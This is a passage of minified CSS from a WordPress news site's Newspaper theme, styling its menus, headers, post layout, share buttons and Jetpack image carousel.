.td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color, #ffffff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color, #ffffff);margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color, #ffffff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color, #ffffff);font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color, #ffffff);bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob, #313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob, #3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob, #313b45) 0%,var(--td_mobile_gradient_two_mob, #3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)', endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color, #ffffff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:var(--td_theme_color, #4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h2,h3{font-family:var(--td_default_google_font_2, 'Roboto', sans-serif);color:var(--td_text_color, #111111);font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:var(--td_default_google_font_2, 'Roboto', sans-serif);font-size:13px;background-color:var(--td_black, #222222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type ul{margin-bottom:26px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item){line-height:inherit;margin-bottom:10px}.tagdiv-type ul li:not(.blocks-gallery-item):not(.wp-block-navigation-item):last-child{margin-bottom:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.entry-title{word-wrap:break-word}.td-module-meta-info{font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:bold;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.td-category{list-style:none;font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);font-size:10px;margin-top:0;margin-bottom:10px;line-height:1}.td-category li{display:inline-block;margin:0 5px 5px 0;line-height:1}.td-category a{color:#fff;background-color:var(--td_black, #222222);padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block}@media (max-width:767px){.single .td-category{margin-bottom:0}}.post{background-color:var(--td_container_transparent, #ffffff)}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}.td-post-sub-title{font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);font-size:16px;font-style:italic;font-weight:300;line-height:24px;color:#999;margin:9px 0 14px 0}@media (max-width:767px){.td-post-sub-title{margin:0 0 16px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-date{margin-left:4px;color:#767676;float:left}header .td-post-comments{float:right;position:relative;top:2px}header .td-post-comments a{color:#444}header .td-post-comments i{vertical-align:middle}header .td-icon-comments{margin-right:5px;font-size:9px}.td-next-prev-separator{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color, #111111);margin-left:10px}@font-face{font-family:'newspaper';src:url(https://www.comicsbeat.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?24);src:url(https://www.comicsbeat.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?24#iefix) format('embedded-opentype'),url(https://www.comicsbeat.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?24) format('woff'),url(https://www.comicsbeat.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?24) format('truetype'),url(https://www.comicsbeat.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?24#newspaper) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-rss:before{content:'\e828'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-comments:before{content:"\e83b"}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc}.td-subfooter-menu li:last-child a{margin-right:0}.td-subfooter-menu ul{display:none}.tdc_zone{margin:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td-image-gradient:before{bottom:0;content:"";display:block;height:50%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,0.8)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)}@media (max-width:1018px){.td-image-gradient:before{height:100%}}.mfp-hide{display:none!important}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,0.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one, rgba(0, 69, 130, 0.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one, rgba(0, 69, 130, 0.8))),color-stop(100%,var(--td_login_gradient_two, rgba(38, 134, 146, 0.8))));background:linear-gradient(45deg,var(--td_login_gradient_one, rgba(0, 69, 130, 0.8)) 0%,var(--td_login_gradient_two, rgba(38, 134, 146, 0.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb', endColorstr='#42bdcd', GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat, no-repeat);background-size:var(--td_login_background_size, cover);background-position:var(--td_login_background_position, top);opacity:var(--td_login_background_opacity, 1);z-index:-3}#login_pass{display:none!important}.td-a-rec img{display:block}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.td-header-sp-recs img{position:absolute;margin:auto;top:0;bottom:0;left:0;right:0}@media (max-width:767px){.td-header-sp-recs img{position:relative;display:table;margin:10px auto;width:100%}}.td-container-wrap{background-color:var(--td_container_transparent, #ffffff);margin-left:auto;margin-right:auto}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1, 'Open Sans', 'Open Sans Regular', sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}.td-js-loaded .td-element-style-before{opacity:1}.td-subfooter-menu li{display:inline-block;margin-left:0;line-height:18px}.td-subfooter-menu li a{margin-right:16px;line-height:18px;display:inline-block;color:#ccc}.td-subfooter-menu li:last-child a{margin-right:0}.td-subfooter-menu ul{display:none}body.td-animation-stack-type0 .td-animation-stack .td-lazy-img{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}[hidden]{display:none}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}svg:not(:root){overflow:hidden}input,textarea{color:inherit;font:inherit;margin:0}html input[type="button"],input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}textarea{overflow:auto}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block}}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-3 .td-header-menu-wrap-full{background-color:transparent!important}.td-header-style-3 .td-header-top-menu-full{background-color:#111}.td-header-style-3 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-3 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-3 .td-header-sp-logo{width:214px;height:60px;margin:14px 28px 0 28px}}@media (max-width:767px){.td-header-style-3 .td-header-sp-logo{display:none}}.td-header-style-3 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-3 .td-header-sp-logo img{max-height:60px}}.td-header-style-3 .td-header-sp-recs{margin:28px 0}@media (min-width:768px) and (max-width:1018px){.td-header-style-3 .td-header-sp-recs{margin:14px 0}}@media (max-width:767px){.td-header-style-3 .td-header-sp-recs{margin:0}}@media (min-width:768px){.td-header-style-3 .td-header-sp-recs .td-a-rec-id-header>div{margin:auto}}.td-header-style-3 .header-search-wrap .td-icon-search{color:#fff}.td-header-style-3 .td-header-main-menu{background-color:#151515}@media (max-width:767px){.td-header-style-3 .td-header-main-menu{padding-left:2px}}.td-header-style-3 .sf-menu>li>a{color:#fff}.td-header-style-3 .sf-menu>li>a:after{display:none}.td-full-layout .td-header-style-3 .td-header-main-menu{padding-left:21px}@media (max-width:767px){.td-full-layout .td-header-style-3 .td-header-main-menu{padding-left:0}}@media (min-width:1140px){.td-full-layout .td-header-style-3 .td-header-menu-no-search .td-header-main-menu{padding-right:21px}}.td-mega-menu ul.sub-menu{position:absolute;width:1114px!important;height:auto;left:50%!important;transform:translateX(-50%);-webkit-transform:translateX(-50%);display:none;border:1px solid #eaeaea;box-shadow:0 2px 6px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu ul.sub-menu{width:1024px!important}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu ul.sub-menu{width:786px!important}}.td-mega-menu-page .td-mega-grid{padding:22px}@media (min-width:1019px) and (max-width:1140px){.td-mega-menu-page .td-mega-grid{padding:21px}}@media (min-width:768px) and (max-width:1018px){.td-mega-menu-page .td-mega-grid{padding:22px}}.td-mega-menu-page .td-mega-grid .td_block_wrap{padding-bottom:26px}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.td-header-sp-top-widget .td-search-btns-wrap{float:left}.td-header-sp-top-widget .td-icon-search{width:30px;height:24px;font-size:13px;line-height:24px;vertical-align:middle}.td-header-sp-top-widget .td-icon-search:before{font-weight:700}.td-header-sp-top-widget .td-drop-down-search{top:calc(100% + 1px);text-align:left}.td-header-sp-top-widget .td-drop-down-search:before,.td-header-sp-top-widget .td-drop-down-search:after{display:none}.td_data_time{display:inline-block;margin-right:32px}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}.td-social-icon-wrap .td-icon-instagram{font-size:15px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}.td-post-template-3 .td-post-featured-image img{margin-bottom:0}.td-post-template-3 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0}@media (max-width:767px){.td-post-template-3 .td-crumb-container{padding-left:10px;padding-right:10px}}.td-post-template-3 .td-crumb-container .entry-crumbs{padding-top:15px;padding-bottom:15px}@media (max-width:1018px){.td-post-template-3 .td-crumb-container .entry-crumbs{padding-top:10px;padding-bottom:10px}}.td-post-template-3 .td-post-header-holder{position:relative;min-height:300px;background-color:#444;margin-bottom:36px;overflow:hidden}@media (max-width:1018px){.td-post-template-3 .td-post-header-holder{margin-bottom:30px}}@media (max-width:767px){.td-post-template-3 .td-post-header-holder{margin-bottom:21px;min-height:200px}}.td-post-template-3 .td-post-featured-image img{margin-bottom:0}.td-post-template-3 .td-post-title{position:absolute;bottom:0;padding:0 30px 9px 30px;width:80%;z-index:1}@media (max-width:1018px){.td-post-template-3 .td-post-title{width:100%}}@media (max-width:767px){.td-post-template-3 .td-post-title{padding:0 14px 0}}.td-post-template-3 .td-post-title .td-category{margin-bottom:5px}.td-post-template-3 .td-post-title .td-post-comments{float:none;display:inline-block;vertical-align:top;margin-left:22px;margin-right:0}.td-post-template-3 .td-post-title .td-post-author-name,.td-post-template-3 .td-post-title .td-post-author-name a,.td-post-template-3 .td-post-title .td-post-date,.td-post-template-3 .td-post-title .td-post-comments a{color:#fff}.td-post-template-3 .td-post-header .entry-title{font-size:44px;line-height:54px;font-weight:500;margin-bottom:14px;color:#fff}@media (min-width:768px) and (max-width:1018px){.td-post-template-3 .td-post-header header .entry-title{font-size:36px;line-height:46px}}@media (max-width:767px){.td-post-template-3 .td-post-header header .entry-title{font-size:22px;line-height:26px;margin-bottom:10px}}@media (max-width:767px){.td-post-template-3 .td-post-header.td-container{padding-right:0;padding-left:0}}.td-post-template-3 .td-post-sub-title{color:#ddd;margin-bottom:25px;font-size:19px;line-height:25px}@media (min-width:768px) and (max-width:1018px){.td-post-template-3 .td-post-sub-title{margin-bottom:16px;font-size:16px;line-height:22px}}@media (max-width:767px){.td-post-template-3 .td-post-sub-title{margin-top:0;margin-bottom:10px;font-size:13px;line-height:18px;color:#fff}}.td-post-template-3 .td-image-gradient:before{z-index:1}.td-pulldown-filter-list{display:none}div.sharedaddy{clear:both}div.sharedaddy h3.sd-title{margin:0 0 1em 0;display:inline-block;line-height:1.2;font-size:9pt;font-weight:700}.sd-sharing{margin-bottom:1em}.sd-content ul{padding:0!important;margin:0!important;list-style:none!important}.sd-content ul li{display:inline-block;margin:0 8px 12px 0;padding:0}.sd-social-icon .sd-content ul li a.sd-button,.sd-content ul li a.sd-button{text-decoration:none!important;display:inline-block;font-size:13px;font-family:"Open Sans",sans-serif;font-weight:500;border-radius:4px;color:#2c3338!important;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,0.12),0 0 0 1px rgba(0,0,0,0.12);text-shadow:none;line-height:23px;padding:4px 11px 3px 9px}.sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}.sd-social-icon .sd-content ul li a.sd-button>span{margin-left:0}body .sd-social-icon .sd-content ul li[class*="share-"] a.sd-button.share-icon.no-text span:not(.custom-sharing-span){display:none}.sd-content ul li a.sd-button::before{display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font:400 18px/1 social-logos;vertical-align:top;text-align:center}@media screen and (-webkit-min-device-pixel-ratio:0){.sd-content ul li a.sd-button::before{position:relative;top:2px}}.sd-social-icon .sd-content ul li.share-print a::before{content:"\f469"}.sd-social-icon .sd-content ul li.share-email a::before{content:"\f410"}.sd-social-icon .sd-content ul li.share-linkedin a::before{content:"\f207"}.sd-social-icon .sd-content ul li.share-twitter a::before{content:"\f10e"}.sd-social-icon .sd-content ul li.share-reddit a::before{content:"\f222"}.sd-social-icon .sd-content ul li.share-tumblr a::before{content:"\f607"}.sd-social-icon .sd-content ul li.share-facebook a::before{content:"\f203"}.sd-social-icon .sd-content ul li.share-mastodon a::before{content:"\f10a"}.sd-social-icon .sd-content ul li[class*="share-"] a{border-radius:50%;border:0;box-shadow:none;padding:7px;position:relative;top:-2px;line-height:1;width:auto;height:auto;margin-bottom:0;max-width:32px}.sd-social-icon .sd-content ul li[class*="share-"] a.sd-button>span{line-height:1}.sd-social-icon .sd-content ul li[class*="share-"] a.sd-button::before{top:0}.sd-social-icon .sd-content ul li[class*="share-"] a.sd-button{background:#e9e9e9;margin-top:2px;text-indent:0}.sd-social-icon .sd-content ul li[class*="share-"].share-tumblr a.sd-button{background:#2c4762;color:#fff!important}.sd-social-icon .sd-content ul li[class*="share-"].share-facebook a.sd-button{background:#0866ff;color:#fff!important}.sd-social-icon .sd-content ul li[class*="share-"].share-twitter a.sd-button{background:#000;color:#fff!important}.sd-social-icon .sd-content ul li[class*="share-"].share-linkedin a.sd-button{background:#0077b5;color:#fff!important}.sd-social-icon .sd-content ul li[class*="share-"].share-reddit a.sd-button{background:#cee3f8;color:#555!important}.sd-social-icon .sd-content ul li[class*="share-"].share-mastodon a.sd-button{background:linear-gradient(to top,#563acc 0%,#6364ff 100%);color:#fff!important}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;width:100%;z-index:1}.swiper-wrapper{transform:translateZ(0)}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;display:flex;height:44px;justify-content:center;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-button-prev{left:10px;right:auto}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after{content:"prev"}.swiper-button-next{left:auto;right:10px}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-button-next{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-prev,.jp-carousel-overlay .swiper-button-next{opacity:0.5;height:initial;width:initial;padding:20px 40px;background-image:none}.jp-carousel-overlay .swiper-button-next::after,.jp-carousel-overlay .swiper-button-prev::after{content:none}.jp-carousel-overlay .swiper-button-prev svg,.jp-carousel-overlay .swiper-button-next svg{height:30px;width:28px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-overlay{font-family:"Helvetica Neue",sans-serif!important;z-index:2147483647;overflow-x:hidden;overflow-y:auto;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;background:var(--jp-carousel-bg-color)}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2::before,.jp-carousel-overlay h3::before{content:none;display:none}.jp-carousel-overlay .swiper .swiper-button-prev{left:0;right:auto}.jp-carousel-overlay .swiper .swiper-button-next{right:0;left:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:left!important;-webkit-font-smoothing:subpixel-antialiased!important;z-index:100;background-color:var(--jp-carousel-bg-color);opacity:1}.jp-carousel-info-footer{position:relative;background-color:var(--jp-carousel-bg-color);height:64px;display:flex;align-items:center;justify-content:space-between;width:100vw}.jp-carousel-info-extra{display:none;background-color:var(--jp-carousel-bg-color);padding:35px;width:100vw;border-top:1px solid var(--jp-carousel-bg-faded-color)}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{left:0!important;width:100%!important}.jp-carousel-comments-wrapper{padding:0;width:100%!important;display:none}.jp-carousel-close-hint{letter-spacing:0!important;position:fixed;top:20px;right:30px;padding:10px;text-align:right;width:45px;height:45px;z-index:15;color:var(--jp-carousel-primary-color)}.jp-carousel-close-hint svg{padding:3px 2px;background:var(--jp-carousel-bg-color);border-radius:4px}.jp-carousel-pagination-container{flex:1;margin:0 15px 0 35px}.jp-swiper-pagination,.jp-carousel-pagination{color:var(--jp-carousel-primary-color);font-size:15px;font-weight:400;white-space:nowrap;display:none;position:static!important}.jp-carousel-pagination-container .swiper-pagination{text-align:left;line-height:8px}.jp-carousel-pagination{padding-left:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;overflow:hidden;margin:0}.jp-carousel-photo-title,.jp-carousel-photo-caption{background:none!important;border:none!important;display:inline-block;font:400 20px/1.3em "Helvetica Neue",sans-serif;line-height:normal;letter-spacing:0!important;margin:0 0 10px 0;padding:0;overflow:hidden;text-shadow:none!important;text-transform:none!important;color:var(--jp-carousel-primary-color)}.jp-carousel-info-footer .jp-carousel-photo-caption{text-align:center;font-size:15px;white-space:nowrap;color:var(--jp-carousel-primary-subtle-color);margin:0;text-overflow:ellipsis}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;width:100%;overflow:hidden;overflow-wrap:break-word}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);font:12px/1.4 "Helvetica Neue",sans-serif!important;width:100%;display:none}.jp-carousel-image-meta ul{margin:0!important;padding:0!important;list-style:none!important}a.jp-carousel-image-download{display:inline-block;clear:both;color:var(--jp-carousel-primary-subtle-color);line-height:1;font-weight:400;font-size:14px;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;vertical-align:middle;margin:0 3px;padding-bottom:2px}.jp-carousel-comments{font:15px/1.7 "Helvetica Neue",sans-serif!important;font-weight:400;background:none transparent;width:100%;bottom:10px;margin-top:20px}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 "Helvetica Neue",sans-serif!important;width:100%;padding:10px 10px 5px;margin:0;float:none;height:147px;box-shadow:inset 2px 2px 2px rgba(0,0,0,0.1);border-radius:3px;overflow:hidden;box-sizing:border-box}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{display:none;position:fixed;top:0;bottom:0;left:0;right:0}#jp-carousel-loading-wrapper{display:flex;align-items:center;justify-content:center;height:100vh;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading::after{border-radius:50%;width:40px;height:40px}#jp-carousel-library-loading{float:left;margin:22px 0 0 10px;font-size:10px;position:relative;text-indent:-9999em;border-top:8px solid rgba(255,255,255,0.2);border-right:8px solid rgba(255,255,255,0.2);border-bottom:8px solid rgba(255,255,255,0.2);border-left:8px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:load8 1.1s infinite linear}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner::after{border-radius:50%;width:20px;height:20px}#jp-carousel-comment-form-spinner{display:none;float:left;font-size:10px;position:absolute;text-indent:-9999em;border-top:4px solid rgba(255,255,255,0.2);border-right:4px solid rgba(255,255,255,0.2);border-bottom:4px solid rgba(255,255,255,0.2);border-left:4px solid var(--jp-carousel-primary-color);transform:translateZ(0);animation:load8 1.1s infinite linear;margin:0 auto;top:calc(50% - 15px);left:0;bottom:0;right:0}@keyframes load8{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.jp-carousel-info-content-wrapper{max-width:800px;margin:auto}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);color:var(--jp-carousel-primary-subtle-color);font:16px/1.4 "Helvetica Neue",sans-serif!important;padding:10px;float:left;box-shadow:inset 2px 2px 2px rgba(0,0,0,0.2);border-radius:2px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{float:left;border:none;margin:20px 0 0 0;padding:0;clear:both}#jp-carousel-comment-form-commenting-as label{font:400 13px/1.7 "Helvetica Neue",sans-serif!important;margin:0 20px 3px 